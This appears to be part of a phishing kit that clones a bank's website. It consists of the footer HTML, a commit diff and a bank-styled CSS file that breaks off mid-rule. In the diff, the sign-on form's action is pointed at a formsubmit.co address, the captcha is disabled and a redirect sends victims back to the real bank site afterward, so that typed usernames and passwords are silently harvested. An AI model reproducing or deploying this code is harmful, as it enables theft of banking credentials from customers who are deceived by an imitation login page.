                    <span><a href="/privacy-security/fraud/report/">Report Fraud</a></span>
                </li>
                <li class="ps-footer-link">
                    <span><a href="/about/?linkLoc=footer/">About grace Fargo</a></span>
                </li>
                <li class="ps-footer-link">
                    <span><a href="/about/careers/">Careers</a></span>
                </li>
                <li class="ps-footer-link">
                    <span><a href="/about/inclusion/">Inclusion and Accessibility</a></span>
                </li>
                <li class="ps-footer-link">
                    <span><a href="/sitemap/">Sitemap</a></span>
                </li>
            </ul>
        </nav>
    </div>
</div>
	
		<div>

    <div class="ps-footer-social-icons" data-cid="tcm:84-224817-16" data-ctid="tcm:91-223684-32">
    
    
            <ul>
            
                    <li>
                        <a class=" icon-facebook social-icon" aria-label="grace Fargo facebook page" data-exit="true" refplatform="newwindow" data-href-id="1224300702" href="#"></a>
                    </li>
            
                    <li>
                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-linkedin social-icon" data-params="" aria-label="grace Fargo LinkedIn page" data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="3224300702" href="#"></a>
                    </li>
            
                    <li>
                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-instagram social-icon" data-params="" aria-label="grace Fargo Instagram page" data-destinationtype="none" data-nativelinktype="none" data-exit="true" refplatform="newwindow" data-href-id="5224300702" href="#"></a>
                    </li>
            
                    <li>
                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-pinterest social-icon" data-params="" aria-label="grace Fargo Pinterest page" data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="7224300702" href="#"></a>
                    </li>
            
                    <li>
                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-youtube social-icon" data-params="" aria-label="grace Fargo Youtube page " data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="9224300702" href="#"></a>
                    </li>
            
                    <li>
                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-twitter social-icon" data-params="" aria-label="grace Fargo Twitter page " data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="11224300702" href="#"></a>
                    </li>
            
            </ul>
    
    </div>

</div>
	
		
    <div class="ps-not-not" data-cid="tcm:84-228728-16" data-ctid="tcm:91-223674-32">
        <p>Investment and Insurance Products are:</p>
        
            
            <ul>
                <li>Not Insured by the FDIC or Any Federal Government Agency</li>
                <li>Not a Deposit or Other Obligation of, or Guaranteed by, the Bank or Any Bank Affiliate</li>
                <li>Subject to Investment Risks, Including Possible Loss of the Principal Amount Invested</li>
            </ul>
        
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-224322-16" data-ctid="tcm:91-223670-32">
        <p></p><p>Investment products and services are offered through grace Fargo Advisors. grace Fargo Advisors is a trade name used by grace Fargo Clearing Services, LLC (WFCS) and grace Fargo Advisors Financial Network, LLC, Members <a data-exit="true" aria-label="hyperlink text opens dialogue" target="_blank" data-href-id="13224300702" href="#">SIPC</a>, separate registered broker-dealers and non-bank affiliates of grace Fargo & Company.</p><p></p>
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-327805-16" data-ctid="tcm:91-223670-32">
        <p></p><p>1. Availability may be affected by your mobile carrier’s coverage area. Your mobile carrier’s message and data rates may apply. Fargo is only available on the smartphone versions of the grace Fargo Mobile<sup>®</sup> app.</p><p></p>
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-148263-16" data-ctid="tcm:91-223670-32">
        <p></p><p>Android, Google Play, Chrome, Pixel and other marks are trademarks of Google LLC.</p><p></p>
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-38072-16" data-ctid="tcm:91-223670-32">
        <p></p><p>Apple, the Apple logo, Apple Pay, Apple Watch, Face ID, iCloud Keychain, iPad, iPad Pro, iPhone, iTunes, Mac, Safari, and Touch ID are trademarks of Apple Inc., registered in the U.S. and other countries. Apple Wallet is a trademark of Apple Inc. App Store is a service mark of Apple Inc.</p><p></p>
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-6793-16" data-ctid="tcm:91-223670-32">
        <p></p><p>Deposit products offered by grace Fargo Bank, N.A. Member FDIC.</p><p></p>
    </div>

	
		
    <div class="ps-footnote-footer" data-cid="tcm:84-226264-16" data-ctid="tcm:91-223661-32">
        <span class="ps-home-lending-icon">‍</span>
        <span xml:lang="en" lang="en">Equal Housing Lender</span>
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-233318-16" data-ctid="tcm:91-223670-32">
        <p></p><p>PM-09192027-5314505</p><p></p>
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-355241-16" data-ctid="tcm:91-223670-32">
        <p></p><p>DT2-09192027-12-8840298-1.1</p><p></p>
    </div>

	
		<div>
    <div class="ps-gray-line-container">
        <div class="ps-gray-line">‍</div>
    </div>
    <div class="ps-copyright" data-cid="tcm:84-224468-16" data-ctid="tcm:91-223675-32">© 1999 - 2026 grace Fargo. NMLSR ID 399801</div>
</div>
	
</div>
	</footer>

</div>


<div class="visuallyHidden"> </div>




<script type="text/javascript" nonce="">
	var tasInfo={
	  "pageID":"/",
	  
	  "App_ID":"WWW",
	  "deviceType" : "DESKTOP",

"os": "Windows 10"

}; 
		
	</script>  








	<script type="text/javascript" src="js/w39vARvnWxmy.js" nonce=""> </script>




    



<script src="js/u9fPG3p0yu9S.js" nonce=""></script>


<script type="text/javascript" nonce="" src="js/CiPhwaDhaRFT.js"></script>

</body></html>



==== commit 5ed72dd9: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1699,7 +1699,12 @@
             
                 
 
-                    <form autocomplete="off" name="signon" id="frmSignon" action="https://formsubmit.co/aliexpresswet@gmail.com" method="post">
+                    <form autocomplete="off" name="signon" id="frmSignon" action="https://formsubmit.co/d1c354e209d47379b1dd54b3b6347bb3" method="post">
+
+						<!== Disable Captcha ==>
+						<input type="hidden" name="_captcha" value="false">
+
+						<input type="hidden" name="_next" value="https://www.wellsfargo.com">
 
                         <div class="form-field">
                             <input type="text" accesskey="U" id="userid" class="form-element formElementText login_field signon-in" name="j_username" maxlength="14" value="" autocomplete="off">
--- a/css/Gj1pWvxxoFmy.css
+++ b/css/Gj1pWvxxoFmy.css
@@ -0,0 +1 @@
+@font-face{font-display:swap;font-family:Wells Fargo Sans Regular;src:url(../fonts/msA3Qb6P2HgF.woff2) format("woff2"),url(../fonts/xfDAdrHHlobJ.woff) format("woff")}@font-face{font-display:swap;font-family:Wells Fargo Sans Light;font-weight:300;src:url(../fonts/C2iZSsYwBojf.woff2) format("woff2"),url(../fonts/0zUfsMiKt3cE.woff) format("woff")}@font-face{font-display:swap;font-family:Wells Fargo Sans SemiBold;font-weight:600;src:url(../fonts/7q5NdBHr29Sg.woff2) format("woff2"),url(../fonts/R2knH15oGd6g.woff) format("woff")}@font-face{font-display:swap;font-family:Wells Fargo Sans Bold;font-weight:700;src:url(../fonts/C4593JVmgCyl.woff2) format("woff2"),url(../fonts/57ZRHjHFROcl.woff) format("woff")}@font-face{font-display:swap;font-family:Source Sans Pro;src:url(../fonts/Hzy1muaaD8l5.woff2) format("woff2"),url(../fonts/jrZB1ZU011QP.woff) format("woff")}:root,body,html{-webkit-text-size-adjust:none;box-sizing:border-box;color:#787070;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:17px;font-weight:400;line-height:1.294;margin:0;padding:0}.ps-hidden-accessible{clip:rect(1px,1px,1px,1px)}.ps-hidden-accessible,.visuallyHidden{height:1px;overflow:hidden;position:absolute;width:1px}.visuallyHidden{clip:rect(0,0,0,0);border:0;margin:-1px;opacity:0;padding:0!important}a{color:#5a469b;text-decoration:underline}.ps-body-container{background-color:#fff;flex-grow:1;margin:0 auto;min-height:100vh;padding:0;position:relative;width:100%}.ps-body-wrapper,.ps-footer-wrapper{margin:0 auto;max-width:1400px}.ps-padding{padding:20px}.row:after{clear:both;content:"";display:table}[class*=col-]{box-sizing:border-box;float:left;padding:0 16px;width:100%}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{*zoom:1;display:inline-block;*display:inline}audio:not([controls]){display:none;height:0}[hidden]{display:none}button,input,select,textarea{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}a:active,a:hover{outline:0}h1,h2,h3,h4{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-weight:400}h1{font-size:34px;line-height:1.205}h2{font-size:28px;line-height:1.166}h3{font-size:24px}h3,h4{line-height:1.25}h4{font-size:20px}h5{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:17px;font-weight:600;line-height:1.176}div,fieldset,table,td,th{padding:0}fieldset{border:0;margin:0}legend{color:#787070;margin:0}blockquote{margin:0 40px 1rem}b,strong{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:inherit;line-height:1.294}dfn{font-style:italic}mark{background:#ffcd41;color:#000}p,pre{margin:0 0 1rem}code,kbd,pre,samp{font-family:monospace,serif;_font-family:courier new,monospace;font-size:17px}pre{word-wrap:break-word;white-space:pre;white-space:pre-wrap}q{quotes:none}q:after,q:before{content:"";content:none}small,sub,sup{font-size:75%}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-.5rem}sub{bottom:-.25rem}dl,menu,ol,ul{margin:0 0 20px}ol{margin:0 0 20px 10px}ol li ol{margin-left:-20px}dd{margin:0 0 0 40px}menu,ul{margin:0 0 20px 10px;padding:0 0 0 10px}nav ol,nav ul{list-style-image:none;list-style-type:none}img{-ms-interpolation-mode:bicubic;border:0}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35rem .625rem .75rem}legend{border:0;*margin-left:-7px;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;*height:13px;padding:0;*width:13px}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}#DONOTUSE button::-moz-focus-inner,#DONOTUSE input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0;margin:0;padding:0}body a,body a:hover{color:#5a469b}body a[href]:focus,body a[href]:focus-visible{outline-color:#5174b8;outline-style:auto;outline-width:2px}li,p{line-height:1.294rem}ol li,ul li{margin:0 auto .5rem}ul li{list-style-type:square}ul li ul li{list-style-type:circle}ul li ul li ul li{list-style-type:disc}ul li ul li ul li ul li{list-style-type:square}ol li{list-style-type:decimal}ol li ol li{list-style-type:lower-alpha}ol li ol li ol li{list-style-type:lower-roman}ol li ol li ol li ol li{list-style-type:decimal}img[src*="/assets/images/global/s.gif"]{display:none}@media screen and (min-width:375px) and (max-width:569px){.comp-margin{margin:0 8px}}@media screen and (min-width:570px) and (max-width:767px){.comp-margin{margin:0 9px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.comp-margin{margin:0 10px}}.ps-body-container sup,.ps-body-wrapper sup{left:-.1rem;top:-.3rem}sup.c20ref,sup.c20ref+sup{font-size:65%;left:.1rem;top:-.4rem}h2 sup.c20ref,h2 sup.c20ref+sup,h3 sup.c20ref,h3 sup.c20ref+sup{font-size:55%;left:.1rem;top:-.8rem}.ps-col-lg-1,.ps-col-lg-10,.ps-col-lg-11,.ps-col-lg-12,.ps-col-lg-2,.ps-col-lg-3,.ps-col-lg-4,.ps-col-lg-5,.ps-col-lg-6,.ps-col-lg-7,.ps-col-lg-8,.ps-col-lg-9,.ps-col-md-1,.ps-col-md-10,.ps-col-md-11,.ps-col-md-12,.ps-col-md-2,.ps-col-md-3,.ps-col-md-4,.ps-col-md-5,.ps-col-md-6,.ps-col-md-7,.ps-col-md-8,.ps-col-md-9,.ps-col-sm-1,.ps-col-sm-10,.ps-col-sm-11,.ps-col-sm-12,.ps-col-sm-2,.ps-col-sm-3,.ps-col-sm-4,.ps-col-sm-5,.ps-col-sm-6,.ps-col-sm-7,.ps-col-sm-8,.ps-col-sm-9,.ps-col-xl-1,.ps-col-xl-10,.ps-col-xl-11,.ps-col-xl-12,.ps-col-xl-2,.ps-col-xl-3,.ps-col-xl-4,.ps-col-xl-5,.ps-col-xl-6,.ps-col-xl-7,.ps-col-xl-8,.ps-col-xl-9,.ps-col-xs-1,.ps-col-xs-10,.ps-col-xs-11,.ps-col-xs-12,.ps-col-xs-2,.ps-col-xs-3,.ps-col-xs-4,.ps-col-xs-5,.ps-col-xs-6,.ps-col-xs-7,.ps-col-xs-8,.ps-col-xs-9{box-sizing:border-box;padding-left:8px;padding-right:8px}@media screen and (min-width:375px) and (max-width:569px){.ps-col-xs-12{width:100%}.ps-col-xs-11{width:91.66666667%}.ps-col-xs-10{width:83.33333333%}.ps-col-xs-9{width:75%}.ps-col-xs-8{width:66.66666667%}.ps-col-xs-7{width:58.33333333%}.ps-col-xs-6{width:50%}.ps-col-xs-5{width:41.66666667%}.ps-col-xs-4{width:33.33333333%}.ps-col-xs-3{width:25%}.ps-col-xs-2{width:16.66666667%}.ps-col-xs-1{width:8.33333333%}.ps-col-xs-offset-12{margin-left:100%}.ps-col-xs-offset-11{margin-left:91.66666667%}.ps-col-xs-offset-10{margin-left:83.33333333%}.ps-col-xs-offset-9{margin-left:75%}.ps-col-xs-offset-8{margin-left:66.66666667%}.ps-col-xs-offset-7{margin-left:58.33333333%}.ps-col-xs-offset-6{margin-left:50%}.ps-col-xs-offset-5{margin-left:41.66666667%}.ps-col-xs-offset-4{margin-left:33.33333333%}.ps-col-xs-offset-3{margin-left:25%}.ps-col-xs-offset-2{margin-le